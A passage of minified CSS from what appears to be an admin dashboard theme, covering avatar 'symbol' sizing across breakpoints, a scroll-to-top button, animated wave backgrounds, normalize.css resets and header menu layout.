.symbol-label{width:120px;height:120px}.symbol.symbol-xl-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-xl-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-xl-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-xl-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-xl-130 .symbol-label{width:130px;height:130px}.symbol.symbol-xl-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-xl-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-xl-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-xl-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-xl-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-xl-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-xl-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-xl-140 .symbol-label{width:140px;height:140px}.symbol.symbol-xl-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-xl-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-xl-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-xl-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-xl-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-xl-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-xl-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-xl-150 .symbol-label{width:150px;height:150px}.symbol.symbol-xl-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-xl-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-xl-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-xl-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-xl-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-xl-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:1400px){.symbol.symbol-xxl-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-xxl-20 .symbol-label{width:20px;height:20px}.symbol.symbol-xxl-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-xxl-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-xxl-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-xxl-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-xxl-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-xxl-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-xxl-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-xxl-25 .symbol-label{width:25px;height:25px}.symbol.symbol-xxl-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-xxl-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-xxl-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-xxl-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-xxl-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-xxl-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-xxl-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-xxl-30 .symbol-label{width:30px;height:30px}.symbol.symbol-xxl-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-xxl-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-xxl-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-xxl-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-xxl-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-xxl-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-xxl-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-xxl-35 .symbol-label{width:35px;height:35px}.symbol.symbol-xxl-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-xxl-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-xxl-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-xxl-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-xxl-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-xxl-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-xxl-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-xxl-40 .symbol-label{width:40px;height:40px}.symbol.symbol-xxl-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-xxl-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-xxl-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-xxl-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-xxl-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-xxl-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-xxl-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-xxl-45 .symbol-label{width:45px;height:45px}.symbol.symbol-xxl-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-xxl-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-xxl-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-xxl-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-xxl-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-xxl-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xxl-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-xxl-50 .symbol-label{width:50px;height:50px}.symbol.symbol-xxl-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-xxl-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-xxl-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-xxl-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-xxl-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-xxl-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xxl-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-xxl-55 .symbol-label{width:55px;height:55px}.symbol.symbol-xxl-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-xxl-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-xxl-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-xxl-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-xxl-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-xxl-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-xxl-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-xxl-60 .symbol-label{width:60px;height:60px}.symbol.symbol-xxl-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-xxl-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-xxl-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-xxl-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-xxl-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-xxl-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-xxl-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-xxl-65 .symbol-label{width:65px;height:65px}.symbol.symbol-xxl-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-xxl-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-xxl-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-xxl-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-xxl-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-xxl-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-xxl-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-xxl-70 .symbol-label{width:70px;height:70px}.symbol.symbol-xxl-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-xxl-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-xxl-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-xxl-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-xxl-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-xxl-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-xxl-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-xxl-75 .symbol-label{width:75px;height:75px}.symbol.symbol-xxl-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-xxl-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-xxl-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-xxl-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-xxl-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-xxl-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-xxl-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-xxl-80 .symbol-label{width:80px;height:80px}.symbol.symbol-xxl-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-xxl-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-xxl-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-xxl-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-xxl-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-xxl-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-xxl-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-xxl-85 .symbol-label{width:85px;height:85px}.symbol.symbol-xxl-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-xxl-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-xxl-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-xxl-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-xxl-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-xxl-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-xxl-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-xxl-90 .symbol-label{width:90px;height:90px}.symbol.symbol-xxl-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-xxl-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-xxl-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-xxl-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-xxl-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-xxl-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-xxl-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-xxl-95 .symbol-label{width:95px;height:95px}.symbol.symbol-xxl-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-xxl-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-xxl-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-xxl-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-xxl-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-xxl-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-xxl-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-xxl-100 .symbol-label{width:100px;height:100px}.symbol.symbol-xxl-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-xxl-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-xxl-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-xxl-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-xxl-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-xxl-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-xxl-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-xxl-120 .symbol-label{width:120px;height:120px}.symbol.symbol-xxl-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-xxl-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-xxl-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-xxl-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-xxl-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-xxl-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-xxl-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-xxl-130 .symbol-label{width:130px;height:130px}.symbol.symbol-xxl-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-xxl-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-xxl-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-xxl-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-xxl-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-xxl-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-xxl-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-xxl-140 .symbol-label{width:140px;height:140px}.symbol.symbol-xxl-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-xxl-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-xxl-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-xxl-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-xxl-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-xxl-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-xxl-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-xxl-150 .symbol-label{width:150px;height:150px}.symbol.symbol-xxl-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-xxl-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-xxl-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-xxl-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-xxl-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-xxl-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}.symbol-group{display:flex;align-items:center}.symbol-group .symbol{position:relative;z-index:0;margin-left:-10px;border:2px solid #fff;transition:all .3s ease}.symbol-group .symbol:first-child{margin-left:0}.symbol-group .symbol:hover{transition:all .3s ease;z-index:1}.symbol-group.symbol-hover .symbol{cursor:pointer}.symbol-list{display:flex;align-items:center}.symbol-list .symbol{margin-right:.5rem}.symbol-list .symbol:last-child{margin-right:0}.scrolltop{display:none;justify-content:center;align-items:center;width:36px;height:36px;position:fixed;bottom:40px;right:20px;cursor:pointer;z-index:100;background-color:#01a35a;box-shadow:0 .5rem 1.5rem .5rem rgba(0,0,0,.075);opacity:0;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;border-radius:.42rem!important}.scrolltop .svg-icon svg{height:24px;width:24px}.scrolltop .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.scrolltop .svg-icon svg:hover g [fill]{transition:fill .3s ease}.scrolltop>i{font-size:1.3rem;color:#fff}.scrolltop:hover>i{color:#fff}.scrolltop:hover .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.scrolltop:hover .svg-icon svg:hover g [fill]{transition:fill .3s ease}[data-scrolltop=on] .scrolltop{opacity:.3;animation:animation-scrolltop .4s ease-out 1;display:flex}[data-scrolltop=on] .scrolltop:hover{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;opacity:1}@media (max-width:991.98px){.scrolltop{bottom:30px;right:15px;width:30px;height:30px}}@keyframes animation-scrolltop{0%{margin-bottom:-15px}to{margin-bottom:0}}.wave{background-color:#f3f6f9;overflow:hidden;position:relative}.wave>div{z-index:1}.wave:before{top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:-1}.wave:after,.wave:before{content:" ";position:absolute}.wave:after{width:1000px;height:1025px;bottom:65%;left:-250px;border-radius:35%;background:#fff;z-index:0;transform:rotate(45deg)}.wave-animate:after{animation:animate-wave 15s linear infinite}.wave-animate-slower:after{animation:animate-wave 30s linear infinite}.wave-animate-slow:after{animation:animate-wave 25s linear infinite}.wave-animate-fast:after{animation:animate-wave 10s linear infinite}.wave-animate-faster:after{animation:animate-wave 5s linear infinite}.wave.wave-primary{background-color:rgba(1,163,90,.1)!important}.wave.wave-primary .svg-icon svg g [fill]{fill:#01a35a}.wave.wave-secondary{background-color:rgba(228,230,239,.1)!important}.wave.wave-secondary .svg-icon svg g [fill]{fill:#e4e6ef}.wave.wave-success{background-color:rgba(1,163,90,.1)!important}.wave.wave-success .svg-icon svg g [fill]{fill:#01a35a}.wave.wave-info{background-color:rgba(137,80,252,.1)!important}.wave.wave-info .svg-icon svg g [fill]{fill:#8950fc}.wave.wave-warning{background-color:rgba(255,168,0,.1)!important}.wave.wave-warning .svg-icon svg g [fill]{fill:#ffa800}.wave.wave-danger{background-color:rgba(246,78,96,.1)!important}.wave.wave-danger .svg-icon svg g [fill]{fill:#f64e60}.wave.wave-light{background-color:rgba(243,246,249,.1)!important}.wave.wave-light .svg-icon svg g [fill]{fill:#f3f6f9}.wave.wave-dark{background-color:rgba(24,28,50,.1)!important}.wave.wave-dark .svg-icon svg g [fill]{fill:#181c32}.wave.wave-white{background-color:hsla(0,0%,100%,.1)!important}.wave.wave-white .svg-icon svg g [fill]{fill:#fff}@keyframes animate-wave{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-moz-text-size-adjust:100%;text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,html{-ms-text-size-adjust:100%}body,html{height:100%;margin:0;padding:0;font-size:13px!important;font-weight:400;font-family:Poppins,Helvetica,"sans-serif";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width:1199.98px){body,html{font-size:12px!important}}@media (max-width:991.98px){body,html{font-size:12px!important}}body a:active,body a:focus,body a:hover,html a:active,html a:focus,html a:hover{text-decoration:none!important}body{display:flex;flex-direction:column;color:#3f4254}router-outlet{display:none}canvas{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}@media print{.print-content-only{padding:0!important;background:none!important}.print-content-only .container,.print-content-only .container-fluid,.print-content-only .container-lg,.print-content-only .container-md,.print-content-only .container-sm,.print-content-only .container-xl,.print-content-only .container-xxl,.print-content-only .content,.print-content-only .page,.print-content-only .wrapper{background:none!important;padding:0!important;margin:0!important}.print-content-only .aside,.print-content-only .footer,.print-content-only .header,.print-content-only .header-mobile,.print-content-only .offcanvas,.print-content-only .scrolltop,.print-content-only .sidebar,.print-content-only .sticky-toolbar,.print-content-only .subheader{display:none!important}}body{background:#f2f3f7}@media (min-width:992px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{padding:0 25px}.header-fixed .wrapper{padding-top:145px}}@media (max-width:991.98px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:none;padding:0 15px}.header-mobile-fixed .wrapper{padding-top:55px}}@media (min-width:992px){.header{display:flex;justify-content:space-between;transition:height .3s ease;position:relative;z-index:2}.header .header-top{height:70px;display:flex;align-items:stretch;background-color:#01a35a}.header .header-top .container,.header .header-top .container-fluid,.header .header-top .container-lg,.header .header-top .container-md,.header .header-top .container-sm,.header .header-top .container-xl,.header .header-top .container-xxl{display:flex;align-items:stretch;justify-content:space-between}.header .header-bottom{height:75px;display:flex;align-items:stretch;background-color:#fff}.header .header-bottom .container,.header .header-bottom .container-fluid,.header .header-bottom .container-lg,.header .header-bottom .container-md,.header .header-bottom .container-sm,.header .header-bottom .container-xl,.header .header-bottom .container-xxl{display:flex;align-items:stretch;justify-content:space-between}.header-fixed .header{position:fixed;top:0;right:0;left:0;z-index:97;height:145px;box-shadow:0 10px 30px 0 rgba(82,63,105,.08)}}@media (min-width:992px){.header-mobile{display:none}}@media (max-width:991.98px){.header-mobile{display:flex;justify-content:space-between;align-items:center;padding:0 15px;box-shadow:0 1px 9px -3px rgba(0,0,0,.1);height:55px;min-height:55px;position:relative;background-color:#01a35a;z-index:3}.header-mobile-fixed .header-mobile{position:fixed;top:0;right:0;left:0;z-index:97}.topbar-mobile-on .header-mobile{box-shadow:none}.header-mobile .burger-icon span,.header-mobile .burger-icon span:after,.header-mobile .burger-icon span:before{background-color:hsla(0,0%,100%,.75)}.header-mobile .burger-icon-active span,.header-mobile .burger-icon-active span:after,.header-mobile .burger-icon-active span:before,.header-mobile .burger-icon:hover span,.header-mobile .burger-icon:hover span:after,.header-mobile .burger-icon:hover span:before{background-color:#fff}.header-mobile .btn i{color:hsla(0,0%,100%,.75)}.header-mobile .btn .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.75)}.header-mobile .btn .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-mobile .btn.active i,.header-mobile .btn:focus i,.header-mobile .btn:hover i,.header-mobile .show .btn i{color:#fff}.header-mobile .btn.active .svg-icon svg g [fill],.header-mobile .btn:focus .svg-icon svg g [fill],.header-mobile .btn:hover .svg-icon svg g [fill],.header-mobile .show .btn .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.header-mobile .btn.active .svg-icon svg:hover g [fill],.header-mobile .btn:focus .svg-icon svg:hover g [fill],.header-mobile .btn:hover .svg-icon svg:hover g [fill],.header-mobile .show .btn .svg-icon svg:hover g [fill]{transition:fill .3s ease}}@media (min-width:992px){.header-menu{height:100%}.header-menu,.header-menu .menu-nav{display:flex;align-items:stretch;margin:0}.header-menu .menu-nav{list-style:none;padding:0}.header-menu .menu-nav>.menu-item .menu-link{display:flex;position:relative;vertical-align:middle;align-items:stretch;outline:none!important;text-decoration:none;cursor:pointer}.header-menu .menu-nav>.menu-item .menu-link .menu-text{display:flex;align-items:center;flex-grow:1;padding:0}.header-menu .menu-nav>.menu-item .menu-link .menu-label{display:flex;align-items:center;line-height:0;white-space:nowrap}.header-menu .menu-nav>.menu-item .menu-link .menu-arrow,.header-menu .menu-nav>.menu-item .menu-link .menu-icon{display:flex;align-items:center}.header-menu .menu-nav>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-link:hover{text-decoration:none}.header-menu .menu-nav>.menu-item>.menu-link>.menu-text{width:auto}.header-menu .menu-nav>.menu-item.menu-item-icon>.menu-link,.header-menu .menu-nav>.menu-item.menu-item-icon>.menu-link>.menu-icon{justify-content:center}.header-menu .menu-nav>.menu-item .menu-submenu{display:none;z-index:98;position:absolute;top:100%;transform:translateZ(0);-webkit-transform-style:preserve-3d;padding:20px 0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-scroll{position:relative;overflow:hidden;display:flex;flex-direction:column;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-subnav{list-style:none!important;padding:0;margin:0}.header-menu 